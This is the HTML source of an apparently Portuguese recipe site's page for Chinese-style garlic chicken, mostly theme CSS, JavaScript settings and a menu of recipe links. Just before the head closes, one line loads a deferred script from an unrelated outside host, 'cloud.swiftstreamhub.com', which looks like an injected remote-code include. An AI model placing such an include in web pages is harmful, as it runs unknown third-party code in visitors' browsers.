var td_get_template_directory_uri="https:\/\/receitas-24.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#6da544";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dc090b1766";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #6da544;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #6da544;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #6da544 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #6da544;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #6da544 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #6da544;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #6da544 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(0,0,0,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #212020;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #fffcfc !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.58);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.58)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.58) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.58)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://receitas-24.com/wp-content/uploads/2020/01/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-image: url('https://receitas-24.com/wp-content/uploads/2020/01/3.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #6da544;
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-5884905511417635" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://receitas-24.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://receitas-24.com/category/receitas/",
                    "name": "Receitas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://receitas-24.com/2022/06/07/frango-ao-alho-a-moda-chinesa/",
                    "name": "Frango ao alho à moda chinesa"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" data-rocket-src="https://cloud.swiftstreamhub.com" defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-9032 single-format-standard frango-ao-alho-a-moda-chinesa global-block-template-1 td-newsmag-food single_template_3 white-menu white-grid td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-29"><a href="#">Receitas</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="/tag/carnes">Carnes</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/tag/frango">Frango</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/tag/bebidas">Bebidas</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1161"><a href="/tag/macarrao">Macarrão</a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1176"><a href="/tag/bolo-de-chocolate">Bolo de chocolate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://receitas-24.com/contato/">Contato</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://receitas-24.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://receitas-24.com/">
			<img width="300" height="108" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20108'%3E%3C/svg%3E" alt="" data-lazy-src="https://receitas-24.com/wp-content/uploads/2020/01/logo-br-1-300x108.png"/><noscript><img width="300" height="108" src="https://receitas-24.com/wp-content/uploads/2020/01/logo-br-1-300x108.png" alt=""/></noscript>
			<span class="td-visual-hidden">Receitas</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://receitas-24.com/">
			<img width="272" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" data-lazy-src="https://receitas-24.com/wp-content/uploads/2020/01/logo-other.png"/><noscript><img width="272" height="90" src="https://receitas-24.com/wp-content/uploads/2020/01/logo-other.png" alt=""/></noscript>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://receitas-24.com/">
			<img width="300" height="108" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20108'%3E%3C/svg%3E" alt="" data-lazy-src="https://receitas-24.com/wp-content/uploads/2020/01/logo-br-1-300x108.png"/><noscript><img width="300" height="108" src="https://receitas-24.com/wp-content/uploads/2020/01/logo-br-1-300x108.png" alt=""/></noscript>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-29"><a href="#">Receitas</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_1_69343992737ba = new tdBlock();
block_td_uid_1_69343992737ba.id = "td_uid_1_69343992737ba";
block_td_uid_1_69343992737ba.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69343992737ba_rand","tdc_css_class":"td_uid_1_69343992737ba_rand","tdc_css_class_style":"td_uid_1_69343992737ba_rand_style"}';
block_td_uid_1_69343992737ba.td_column_number = "3";
block_td_uid_1_69343992737ba.block_type = "td_block_mega_menu";
block_td_uid_1_69343992737ba.post_count = "5";
block_td_uid_1_69343992737ba.found_posts = "8469";
block_td_uid_1_69343992737ba.header_color = "";
block_td_uid_1_69343992737ba.ajax_pagination_infinite_stop = "";
block_td_uid_1_69343992737ba.max_num_pages = "1694";
tdBlocksArray.push(block_td_uid_1_69343992737ba);
</script><div class="td_block_wrap td_block_mega_menu td_uid_1_69343992737ba_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69343992737ba" ><div id=td_uid_1_69343992737ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://receitas-24.com/2022/12/31/kreatopita-argostoli-torta-grega-de-carne-de-cordeiro/" rel="bookmark" class="td-image-wrap" title="Kreatopita Argostoli (torta grega de carne de cordeiro)"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png" /><noscript><img width="180" height="135" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></noscript></a></div>                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/12/31/kreatopita-argostoli-torta-grega-de-carne-de-cordeiro/" rel="bookmark" title="Kreatopita Argostoli (torta grega de carne de cordeiro)">Kreatopita Argostoli (torta grega de carne de cordeiro)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://receitas-24.com/2022/12/31/maionese-light-de-liquidificador/" rel="bookmark" class="td-image-wrap" title="Maionese light de liquidificador"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png" /><noscript><img width="180" height="135" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></noscript></a></div>                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/12/31/maionese-light-de-liquidificador/" rel="bookmark" title="Maionese light de liquidificador">Maionese light de liquidificador</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://receitas-24.com/2022/12/31/bolo-de-cenoura/" rel="bookmark" class="td-image-wrap" title="Bolo de cenoura"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png" /><noscript><img width="180" height="135" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></noscript></a></div>                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/12/31/bolo-de-cenoura/" rel="bookmark" title="Bolo de cenoura">Bolo de cenoura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://receitas-24.com/2022/12/31/flan-de-brigadeiro-com-ameixa/" rel="bookmark" class="td-image-wrap" title="Flan de brigadeiro com ameixa"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png" /><noscript><img width="180" height="135" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></noscript></a></div>                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/12/31/flan-de-brigadeiro-com-ameixa/" rel="bookmark" title="Flan de brigadeiro com ameixa">Flan de brigadeiro com ameixa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
